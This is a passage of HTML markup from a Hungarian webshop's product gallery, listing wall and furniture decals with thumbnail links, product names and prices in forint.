							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 016. Stég- DUNA dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=843">NAGYVILÁG 016. Stég- DUNA dekor matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1272-wall-tattoo-dragon-sticker-gyermek-dekoracio-lacasadecor-dragon-tatto-tatuaj-dragon-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1272">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 003. bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1272">SÁRKÁNY 003. bútor- és falmatrica</a>
					</div>
					<div class="prod_price">900 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/941-macskas-dekoraciok-cicas-matrica-szett-olcso-matrica-rendeles-motoros-dekorfolia-auto-foliazasa-otletes-furdoszoba-dekoracio-eloszoba-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=941">
							<img src="images/ne_ments_le.gif" alt="CICA 145. FEKETE SZÉPSÉG, cica dekormatrica üvegre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=941">CICA 145. FEKETE SZÉPSÉG, cica dekormatrica üvegre</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/917-villanykapcsolo-matrica-rendelese-hercegnos-matrica-barbie-matrica-lovas-mintak-otletes-babaszoba-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=917">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 110. HERCEGNŐ konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=917">Villanykapcsoló 110. HERCEGNŐ konektor köré védő matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/929-design-lakas-diszites-egyszeruen-otletes-lakas-dekoracio-ovodai-fali-dekorok-bolcsis-dekoracio-tini-szoba-matrica-akcios-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=929">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 120. DESIGN villany kapcsoló falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=929">Villanykapcsoló 120. DESIGN villany kapcsoló falimatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1128-oroszlan-matrica-zsiraf-faltetovalas-oroszlan-falmatrica-vadon-kiralya-orrszarvu-faltetovalas-pingvines-matrica-zebra-mintas-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1128">
							<img src="images/ne_ments_le.gif" alt="Baby 169. ÁLLATOK KIRÁLYA faltetoválás, oroszlán matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1128">Baby 169. ÁLLATOK KIRÁLYA faltetoválás, oroszlán matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/733--matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica-trabantos-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=733">
							<img src="images/ne_ments_le.gif" alt="Verda 085. PORSHE faldekoráció, faltetoválás, falimarica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=733">Verda 085. PORSHE faldekoráció, faltetoválás, falimarica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1109-kastelyos-matrica-kiralylanyos-szoba-dekoracio-olcso-faltetovalas-hercegnos-falmatrica-hercegnos-szoba-dekor-dekor-guru-faltetovalas-monster-high-matrica-rendelese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1109">
							<img src="images/ne_ments_le.gif" alt="Baby 131. KASTÉLY matrica, AJÁNDÉK NEVES FELIRATTAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1109">Baby 131. KASTÉLY matrica, AJÁNDÉK NEVES FELIRATTAL!</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=446">
							<img src="images/ne_ments_le.gif" alt="Baby 054. CSINGILING bútor- és falmatrica, tündér dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=446">Baby 054. CSINGILING bútor- és falmatrica, tündér dekormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=352">
							<img src="images/ne_ments_le.gif" alt="MILITARY 002. JEEP matrica, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=352">MILITARY 002. JEEP matrica, falimatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/366-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-stickers-dekor-guru-faltetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=366">
							<img src="images/ne_ments_le.gif" alt="MILITARY 010. KATONÁK matrica,katonás faltetoválás, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=366">MILITARY 010. KATONÁK matrica,katonás faltetoválás, dekor</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/963-karate-jelek-falra-karate-mintas-dekoracio-sport-falimatrica-karates-dekor-focis-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=963">
							<img src="images/ne_ments_le.gif" alt="SPORT 001. KARATE faltetoválás és dekormatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=963">SPORT 001. KARATE faltetoválás és dekormatrica, matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/320-keresztapa--minosegi-dekor-matrica-goodfather-wall-stickers-glasaufkleber-fliesen-aufkleber-mobelaufkleber-lichtschalter-aufkleber-buchse-aufkleber-rundsteckverbinder-fur-aufkleber.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=320">
							<img src="images/ne_ments_le.gif" alt="Hírességek 108. GOODFAHTER fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=320">Hírességek 108. GOODFAHTER fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1018-ruhauzlet-dekoracio-gardrob-fali-dekor-olcso-faltetovalas-kek-dekorok-falra-lime-zold-butor-matrica-ajandekutalvany-rendelese-imgyenes-szallitas-faltetovalas-felhelyezese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1018">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 008. Ruhapróba falmatrica, faldekoráció, falidekor, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1018">CSAJOS 008. Ruhapróba falmatrica, faldekoráció, falidekor, tetkó</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/243-autocollants-de-commutation-lumiè[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=243">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 004. VIRÁGOK - FIORE falmatrica, faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=243">YIN - YANG 004. VIRÁGOK - FIORE falmatrica, faltetoválás, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/145-kapcsolomatrica-konnektor-kapcsolo-paris-mintaa-eiffel-torony-matrica-notre--dame-falimatrica-faltetovalas-dekor-matrica-gyerekszoba-butormatrica-nappali-fali-dekor-vaszonkep-foto-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=145">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 033. PARIS 1. lámpakapcsoló dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=145">Villanykapcsoló 033. PARIS 1. lámpakapcsoló dekormatrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1207-szavanna-faltetovalas--szavanna-allatai-auto-szelvedo-dekoracio-faltetovalas-sajat-fotobol--falitetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1207">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 126. SZAVANNA ÁLLATAI matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1207">Vadon szava 126. SZAVANNA ÁLLATAI matrica falra</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/517-falitetovalas-minosegi-dekor-matrica-exkluziv-idezetes-fali-dekoracio-viragos-nappali-szoba-dekor-idezetes-szoba-fali-dekor-dekor-guru-fal-tetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=517">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 001. EBBEN A HÁZBAN... felirat, minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=517">IDÉZET 001. EBBEN A HÁZBAN... felirat, minőségi dekormatrica</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=281">
							<img src="images/ne_ments_le.gif" alt="Hírességek 016. ZORRO bútor matrica, ZORRÓ falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=281">Hírességek 016. ZORRO bútor matrica, ZORRÓ falimatrica</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1273-wall-tattoo-dragon-sticker-gyermek-dekoracio-dragon-tatto-tatuaj-dragon-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1273">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 004. Sárkány bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1273">SÁRKÁNY 004. Sárkány bútor- és falmatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/860-paris-decorative-sticker-faltetovalas-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=860">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 042. PÁRIZS 4. falimatrica tetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=860">NAGYVILÁG 042. PÁRIZS 4. falimatrica tetoválás</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1196-horror-matrica-gyerekeknek-butorra-teheto-matricak-dekoracio-olcson--akcios-faltetovalasok-vaszonfoto-keszites-csempe-matrica-furdoszobaba-vagy-konyhaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1196">
							<img src="images/ne_ments_le.gif" alt="HORROR 006. KISÉRTETHÁZ faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1196">HORROR 006. KISÉRTETHÁZ faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">3564 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=684">
							<img src="images/ne_ments_le.gif" alt="Baby 055. BATMAN logó bútor- és falmatrica, BATMAN dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=684">Baby 055. BATMAN logó bútor- és falmatrica, BATMAN dekor</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/798-autoadesivo-mobili-decalcomania-carta-da-parati--room-wall-stickers-wall-stickers-baby-room-wall-stickers-traxter-quad-decorative-stickers-traxter-quad-wall-tattoos-and-decorative-stickers-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=798">
							<img src="images/ne_ments_le.gif" alt="Motor 035. TRAXTER quad faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=798">Motor 035. TRAXTER quad faltetoválás</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1334">
							<img src="images/ne_ments_le.gif" alt="CICA SZETT 179. AJÁNDÉK pillangó matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1334">CICA SZETT 179. AJÁNDÉK pillangó matricával</a>
					</div>
					<div class="prod_price">1320 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/834-ajandek-matrica-naszajandek-olcson-big-apple-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=834">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 036. BIG APPLE faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=834">NAGYVILÁG 036. BIG APPLE faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1430-zsirafos-faltetovalas-es-dekormatrica-zsiraf-matrica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-zsiraf-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1430">
							<img src="images/ne_ments_le.gif" alt="Baby 209. ZSIRÁF faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1430">Baby 209. ZSIRÁF faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/524-wall-tattoo-decorative-sticker-self-adhesive-decoration-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice-minosegi-dekorguru-faltetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1130-elefantos-gyerekszoba-matrica-elefantos-faltetovalas-afrikas-dekoracio-tigris-matrica-leopard-dekoracio-zebras-falmatrica-zebra-mintas-nappali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1130">
							<img src="images/ne_ments_le.gif" alt="Baby 170. ELEFÁNT bútor- és falmatrica, elefánt matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1130">Baby 170. ELEFÁNT bútor- és falmatrica, elefánt matrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1492-ora-ontapados-ora-ora-japan-szamokkal-japan-orak-olcson-faltetovalasos-ora-oraszerkezet-olcson-akaszthato-oraszerkezet.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1492">
							<img src="images/ne_ments_le.gif" alt="Óra faltetoválás 045. JAPÁN SZÁMOS ÓRA falidekor, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1492">Óra faltetoválás 045. JAPÁN SZÁMOS ÓRA falidekor, matrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1008">
							<img src="images/ne_ments_le.gif" alt="CICA SZETT 176. AJÁNDÉK pillangó és tappancs matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1008">CICA SZETT 176. AJÁNDÉK pillangó és tappancs matricával</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/674-autos-faltetovalas-fiu-szobaba-forma-1-dekor-guru-faltetovalas-es-dekormatrica-forma-1-versenyauto-matrica-fiu-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=674">
							<img src="images/ne_ments_le.gif" alt="Baby 115. FORMA 1. + AJÁNDÉKKAL! matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=674">Baby 115. FORMA 1. + AJÁNDÉKKAL! matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=246">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 007. MACKÓ - TEDDY BEAR fali matrica, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=246">YIN - YANG 007. MACKÓ - TEDDY BEAR fali matrica, faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/215-tatouage-mural-naljepnica-stakla-ljepila-disney-matricak-dekoracje-drzwi-decor-ontapados-auto-folia-disney-stickers-winnie-the-poo-walltattoo-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=215">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 076. FÜLES - MICIMACKÓ  konnektor matrica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=215">Villanykapcsoló 076. FÜLES - MICIMACKÓ  konnektor matrica matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/535--faltetovalas-falmatrica-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-ontapados-matrica-exkluziv-faltetovalas-minosegi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=535">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  060. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=535">COFFEE - KONYHA  060. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/925-wandtattoo-walltattoo-faltetovalas-rendelese-akcios-falimatrica-olcso-matrica-dekorguru-faltetovalasok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=925">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 114. GONDOLKODÓ villanykapcsolómatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=925">Villanykapcsoló 114. GONDOLKODÓ villanykapcsolómatrica</a>
					</div>
					<div class="prod_price">348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/553-wall-tattoo-wall-tattoo-furniture-stickers-wall-stickers-furniture-film-alom-konyhak-knyhai-dekorok-hazilag-exkluziv-minosegi-dekoraciok-a-legkedvezobb-aron.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=553">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  019. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=553">COFFEE - KONYHA  019. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1293-exkluziv-falmatricak-faltetovalas--dekor-matricakdekor-guru-a-faltetovalas-falmatrica-lakberendezes.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1293">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 002. AFRIKA NŐK falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1293">KÚLTÚRSOKK 002. AFRIKA NŐK falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2772 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1155-orrszarvu-falimatrica-olcso-faltetovalasok-dekor-guru-faltetovalas-dekorguru-falimatrica-rino-gyerekszoba-matrica-babaszoba-tervezese-akcios-deoraciok-babaszobaba-otletes-ovodai-jelek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1155">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 110. RINOCÉROSZ faltetoválás, dekoráció, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1155">Vadon szava 110. RINOCÉROSZ faltetoválás, dekoráció, falimatrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/135-faltetovalas-villanykapcsolo-matrica-ontapados-dekor--matrica-kocka-minta-automatrica-dekor-lakas-szepites-gyorsan-exkluziv-nappali.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=135">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 028. MODERN KOCKÁS matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=135">Villanykapcsoló 028. MODERN KOCKÁS matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1176-urhajos-matrica-bolygo-faltetovalas-olcso-fiu-szoba-faltetovalas-akcios-dekormatrica-bolygokkal-csillagokkal-urhajo-csillagos-egboltos-matrica-falidekor-csillag-matrica-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1176">
							<img src="images/ne_ments_le.gif" alt="Baby 186. ŰRHAJÓ BOLYGÓ bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1176">Baby 186. ŰRHAJÓ BOLYGÓ bútor- és falmatrica</a>
					</div>
					<div class="prod_price">3408 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/984-pillangos-villanykapcsolo-matrica-pillango-viragokkal-fali-dekoracio-lampakapcsolo-matricagyerek-szobaba-vicces-felratok-autora-uzlet-dekoracio-tervezese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=984">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 154. Virág pillangókkal matrica villanykapcsoló köré" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=984">Villanykapcsoló 154. Virág pillangókkal matrica villanykapcsoló köré</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1149-gorilla-falmatrica-gorilla-faltetovalas-dekor-guru-faltetovalas-afrikas-dekoracio-afrika-design-gorillas-matrica-olcso-gyerek-matrica-legolcsobb-matricak-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1149">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 104. GORILLA falimatrica, majmos dekoráció, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1149">Vadon szava 104. GORILLA falimatrica, majmos dekoráció, matrica</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1054-kutyas-villanykapcsolo-matrica-konektor-dekoraciok-cicas-mintak-olcson-tappancsos-mintak-olcson-cica-tappancs-fali-dekoracio-dekor-guru-faltetovalas-es-dekormatrica-falmatrica-akcioban.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1054">
							<img src="images/ne_ments_le.gif" alt="  Konektor köré matrica ... SEGÍTHETÜNK...?- készséggel állunk rendelkezésedre!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1054">  Konektor köré matrica ... SEGÍTHETÜNK...?- készséggel állunk rendelkezésedre!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
